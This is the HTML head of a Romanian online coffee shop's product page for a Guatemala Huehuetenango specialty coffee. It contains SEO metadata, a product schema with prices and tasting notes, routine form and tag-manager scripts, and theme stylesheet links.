

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://caffecorretto.ro/produs/cafea-guatemala/?attribute_pa_ambalaj=400-gr
body_size: 73891
content:
<!doctype html>
<html lang="ro-RO" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
			<script>
			( function() {
				const settings    = {"enabled":true,"storage_type":"local","clear_after_submit":"success","form_ids_with_save_user_journey":[7872,367,208]};
				const storageKey  = 'jet_fb_user_journey';
				const storage     = settings.storage_type === 'local' ? localStorage : sessionStorage;

				var params = new URLSearchParams( window.location.search );

				if ( params.has('jfb_clear_journey') ) {
					var status = params.get('status') ?? 'unknown',
						formId = params.get('jfb_clear_journey');

					if ( status.includes('|') ) {
						status = status.split('|')[0];
					}

					params.delete('jfb_clear_journey');

					var newSearch = params.toString();

					var newUrl = window.location.origin
								+ window.location.pathname
								+ ( newSearch ? '?' + newSearch : '' )
								+ window.location.hash;

					window.history.replaceState( null, document.title, newUrl );

					if ( ( 'success' === settings.clear_after_submit && ( 'success' === status || 'dsuccess' === status ) )
						|| 'always' === settings.clear_after_submit || 'unknown' === status )
					{
						const raw  = storage.getItem( storageKey );

						if ( ! raw ) {
							return;
						}

						let data = JSON.parse( raw );

						if ( ! Array.isArray( data ) && data.hasOwnProperty( formId ) ) {
							delete data[ formId ];
						}

						storage.setItem( storageKey, JSON.stringify( data ) );
					}
				}
			} )();
		</script>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 1;
	const gtm4wp_currency = 'RON';
	const gtm4wp_product_per_impression = 30;
	const gtm4wp_clear_ecommerce = true;
	const gtm4wp_datalayer_max_timeout = 2000;

	const gtm4wp_scrollerscript_debugmode         = false;
	const gtm4wp_scrollerscript_callbacktime      = 100;
	const gtm4wp_scrollerscript_readerlocation    = 150;
	const gtm4wp_scrollerscript_contentelementid  = "content";
	const gtm4wp_scrollerscript_scannertime       = 10;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Optimizare pentru motoarele de căutare de Rank Math - https://rankmath.com/ -->
<title>Cafea de specialitate Coretto Guatemala SHB Huehuetetnango</title>
<meta name="description" content="Tara de origine: Guatemala | Cafea de specialitate cu note de: ciocolata, caramel | Proaspat prajita si livrata direct acasa."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://caffecorretto.ro/produs/cafea-guatemala/" />
<meta property="og:locale" content="ro_RO" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Cafea de specialitate Coretto Guatemala SHB Huehuetetnango" />
<meta property="og:description" content="Tara de origine: Guatemala | Cafea de specialitate cu note de: ciocolata, caramel | Proaspat prajita si livrata direct acasa." />
<meta property="og:url" content="https://caffecorretto.ro/produs/cafea-guatemala/" />
<meta property="og:site_name" content="Corretto" />
<meta property="og:updated_time" content="2026-01-21T11:30:18+00:00" />
<meta property="og:image" content="https://caffecorretto.ro/wp-content/uploads/2025/10/Eticheta-Corretto-Punga-GuatemalaHuehuetenango-1024x1024.png" />
<meta property="og:image:secure_url" content="https://caffecorretto.ro/wp-content/uploads/2025/10/Eticheta-Corretto-Punga-GuatemalaHuehuetenango-1024x1024.png" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="Cafea Guatemala Huehuetenango AAPICUC" />
<meta property="og:image:type" content="image/png" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Cafea de specialitate Coretto Guatemala SHB Huehuetetnango" />
<meta name="twitter:description" content="Tara de origine: Guatemala | Cafea de specialitate cu note de: ciocolata, caramel | Proaspat prajita si livrata direct acasa." />
<meta name="twitter:image" content="https://caffecorretto.ro/wp-content/uploads/2025/10/Eticheta-Corretto-Punga-GuatemalaHuehuetenango-1024x1024.png" />
<meta name="twitter:label1" content="Preț" />
<meta name="twitter:data1" content="38,00&nbsp;lei - 171,00&nbsp;lei" />
<meta name="twitter:label2" content="Disponibilitate" />
<meta name="twitter:data2" content="În stoc" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://caffecorretto.ro/#organization","name":"Corretto","url":"https://caffecorretto.ro"},{"@type":"WebSite","@id":"https://caffecorretto.ro/#website","url":"https://caffecorretto.ro","name":"Corretto","publisher":{"@id":"https://caffecorretto.ro/#organization"},"inLanguage":"ro-RO"},{"@type":"ImageObject","@id":"https://caffecorretto.ro/wp-content/uploads/2025/10/Eticheta-Corretto-Punga-GuatemalaHuehuetenango.png","url":"https://caffecorretto.ro/wp-content/uploads/2025/10/Eticheta-Corretto-Punga-GuatemalaHuehuetenango.png","width":"2048","height":"2048","caption":"Cafea Guatemala Huehuetenango AAPICUC","inLanguage":"ro-RO"},{"@type":"ItemPage","@id":"https://caffecorretto.ro/produs/cafea-guatemala/#webpage","url":"https://caffecorretto.ro/produs/cafea-guatemala/","name":"Cafea de specialitate Coretto Guatemala SHB Huehuetetnango","datePublished":"2015-07-13T08:41:29+00:00","dateModified":"2026-01-21T11:30:18+00:00","isPartOf":{"@id":"https://caffecorretto.ro/#website"},"primaryImageOfPage":{"@id":"https://caffecorretto.ro/wp-content/uploads/2025/10/Eticheta-Corretto-Punga-GuatemalaHuehuetenango.png"},"inLanguage":"ro-RO"},{"@type":"Product","name":"Cafea de specialitate Coretto Guatemala SHB Huehuetetnango","description":"Tara de origine: Guatemala | Cafea de specialitate cu note de: ciocolata, caramel | Proaspat prajita si livrata direct acasa.","sku":"guatemala-Huehuetenango","category":"Boabe","mainEntityOfPage":{"@id":"https://caffecorretto.ro/produs/cafea-guatemala/#webpage"},"weight":{"@type":"QuantitativeValue","unitCode":"KGM"},"image":[{"@type":"ImageObject","url":"https://caffecorretto.ro/wp-content/uploads/2025/10/Eticheta-Corretto-Punga-GuatemalaHuehuetenango.png","height":"2048","width":"2048"},{"@type":"ImageObject","url":"https://caffecorretto.ro/wp-content/uploads/2025/10/Cafea-de-specialiate-Corretto-Verso.webp","height":"1080","width":"1080"},{"@type":"ImageObject","url":"https://caffecorretto.ro/wp-content/uploads/2025/10/Cafea-Corretto-Mood.webp","height":"1080","width":"1080"},{"@type":"ImageObject","url":"https://caffecorretto.ro/wp-content/uploads/2025/10/Cafea-Corretto-Mood1.webp","height":"1080","width":"1080"}],"offers":{"@type":"AggregateOffer","lowPrice":"38.00","highPrice":"171.00","offerCount":"4","priceCurrency":"RON","availability":"http://schema.org/InStock","seller":{"@type":"Organization","@id":"https://caffecorretto.ro/","name":"Corretto","url":"https://caffecorretto.ro","logo":""},"url":"https://caffecorretto.ro/produs/cafea-guatemala/"},"additionalProperty":[{"@type":"PropertyValue","name":"pa_aciditate","value":"dulce, fructata"},{"@type":"PropertyValue","name":"pa_altitudine","value":"1750-2000m"},{"@type":"PropertyValue","name":"pa_corp","value":"mediu, rotund"},{"@type":"PropertyValue","name":"pa_note","value":"Cacao, Mango, Prajitura, Tutun"},{"@type":"PropertyValue","name":"pa_procesare","value":"spalata"},{"@type":"PropertyValue","name":"pa_varietate","value":"Bourbon, Caturra"}],"@id":"https://caffecorretto.ro/produs/cafea-guatemala/#richSnippet"}]}</script>
<!-- /Rank Math - modul SEO pentru WordPress -->

<link rel='dns-prefetch' href='//www.google.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Corretto &raquo; Flux" href="https://caffecorretto.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Corretto &raquo; Flux comentarii" href="https://caffecorretto.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Corretto &raquo; Cafea Guatemala Huehuetenango AAPICUC" href="https://caffecorretto.ro/produs/cafea-guatemala/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://caffecorretto.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcaffecorretto.ro%2Fprodus%2Fcafea-guatemala%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://caffecorretto.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcaffecorretto.ro%2Fprodus%2Fcafea-guatemala%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://caffecorretto.ro/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='jet-menu-hello-css' href='https://caffecorretto.ro/wp-content/plugins/jet-menu/integration/themes/hello-elementor/assets/css/style.css?ver=2.4.18' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://caffecorretto.ro/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://caffecorretto.ro/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://caffecorretto.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://caffecorretto.ro/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.8.2.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='bt-ipay-css' href='https://caffecorretto.ro/wp-content/plugins/bt-ipay-payments/public/css/bt-ipay-public.css?ver=1.0.2' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://caffecorretto.ro/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://caffecorretto.ro/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://caffecorretto.ro/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://caffecorretto.ro/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://caffecorretto.ro/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://caffecorretto.ro/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://caffecorretto.ro/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://caffecorretto.ro/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://caffecorretto.ro/wp-content/uploads/elementor/css/post-13.css?ver=1768821850' media='all' />
<link rel='stylesheet' id='jet-fb-option-field-select-css' href='https://caffecorretto.ro/wp-content/plugins/jetformbuilder/modules/option-field/assets/build/select.css?ver=0edd78a6f12e2b918b82' media='all' />
<link rel='stylesheet' id='jet-fb-option-field-checkbox-css' href='https://caffecorretto.ro/wp-content/plugins/jetformbuilder/modules/option-field/assets/build/checkbox.css?ver=6e25adbbae5a5d1bb65e' media='all' />
<link rel='stylesheet' id='jet-fb-option-field-radio-css' href='https://caffecorretto.ro/wp-content/plugins/jetformbuilder/modules/option-field/assets/build/radio.css?ver=7c6d0d4d7df91e6bd6a4' media='all' />
<link rel='stylesheet' id='jet-fb-advanced-choices-css' href='https://caffecorretto.ro/wp-content/plugins/jetformbuilder/modules/advanced-choices/assets/build/main.css?ver=ca05550a7cac3b9b55a3' media='all' />
<link rel='stylesheet' id='jet-fb-wysiwyg-css' href='https://caffecorretto.ro/wp-content/plugins/jetformbuilder/modules/wysiwyg/assets/build/wysiwyg.css?ver=5a4d16fb6d7a94700261' media='all' />
<link rel='stylesheet' id='jet-fb-switcher-css' href='https://caffecorretto.ro/wp-content/plugins/jetformbuilder/modules/switcher/assets/build/switcher.css?ver=06c887a8b9195e5a119d' media='all' />
<link rel='stylesheet' id='jet-menu-public-styles-css' href='https://caffecorretto.ro/wp-content/plugins/jet-menu/assets/public/css/public.css?ver=2.4.18' media='all' />
<link rel='stylesheet' id='jet-popup-frontend-css' href='https://caffecorretto.ro/wp-content/plugins/jet-popup/assets/css/jet-popup-frontend.css?ver=2.0.20.3' media='all' />
<link rel='stylesheet' id='jet-cw-frontend-css' href='https://caffecorretto.ro/wp-content/plugins/jet-compare-wishlist/assets/css/frontend.css?ver=1.5.12.2' media='all' />
<link rel='stylesheet' id='jet-cw-widget-cw-button-css' href='https://caffecorretto.ro/wp-content/plugins/jet-compare-wishlist/assets/css/widgets/cw-button.css?ver=1.5.12.2' media='all' />
<link rel='stylesheet' id='jet-woo-builder-css' href='https://caffecorretto.ro/wp-content/plugins/jet-woo-builder/assets/css/frontend.css?ver=2.2.3' media='all' />
<style id='jet-woo-builder-inline-css'>
@font-face {
				font-family: "WooCommerce";
				font-weight: normal;
				font-style: normal;
				src: url("https://caffecorretto.ro/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");
				src: url("https://caffecorretto.ro/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),
					 url("https://caffecorretto.ro/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),
					 url("https://caffecorretto.ro/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),
					 url("https://caffecorretto.ro/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
			}
/*# sourceURL=jet-woo-builder-inline-css */
</style>
<link rel='stylesheet' id='jet-woo-builder-frontend-font-css' href='https://caffecorretto.ro/wp-content/plugins/jet-woo-builder/assets/css/lib/jetwoobuilder-frontend-font/css/jetwoobuilder-frontend-font.css?ver=2.2.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://caffecorretto.ro/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='jet-cw-widget-cw-count-button-css' href='https://caffecorretto.ro/wp-content/plugins/jet-compare-wishlist/assets/css/widgets/cw-count-button.css?ver=1.5.12.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://caffecorretto.ro/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://caffecorretto.ro/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://caffecorretto.ro/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://caffecorretto.ro/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://caffecorretto.ro/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://caffecorretto.ro/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://caffecorretto.ro/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://caffecorretto.ro/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-images-css' href='https://caffecorretto.ro/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-images.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-rating-css' href='https://caffecorretto.ro/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-rating.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://caffecorretto.ro/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://caffecorretto.ro/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-add-to-cart.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://caffecorretto.ro/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-meta-css' href='https://caffecorretto.ro/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-meta.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-data-tabs-css' href='https://caffecorretto.ro/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-data-tabs.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='jet-blocks-css' href='https://caffecorretto.ro/wp-content/uploads/elementor/css/custom-jet-blocks.css?ver=1.3.22' media='all' />
<link rel='stylesheet' id='jet-form-builder-frontend-css' href='https://caffecorretto.ro/wp-content/plugins/jetformbuilder/assets/build/frontend/main.css?ver=3.5.6' media='all' />
<link rel='stylesheet' id='jet-blog-css' href='https://caffecorretto.ro/wp-content/plugins/jet-blog/assets/css/jet-blog.css?ver=2.4.8' media='all' />
<link rel='stylesheet' id='elementor-post-24-css' href='https://caffecorretto.ro/wp-content/uploads/elementor/css/post-24.css?ver=1768821850' media='all' />
<link rel='stylesheet' id='elementor-post-193-css' href='https://caffecorretto.ro/wp-content/uploads/elementor/css/post-193.css?ver=1768821850' media='all' />
<link rel='stylesheet' id='elementor-post-566-css' href='https://caffecorretto.ro/wp-content/uploads/elementor/css/post-566.css?ver=1768821850' media='all' />
<link rel='stylesheet' id='e-woocommerce-notices-css' href='https://caffecorretto.ro/wp-content/plugins/elementor-pro/assets/css/woocommerce-notices.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='jquery-chosen-css' href='https://caffecorretto.ro/wp-content/plugins/jet-search/assets/lib/chosen/chosen.min.css?ver=1.8.7' media='all' />
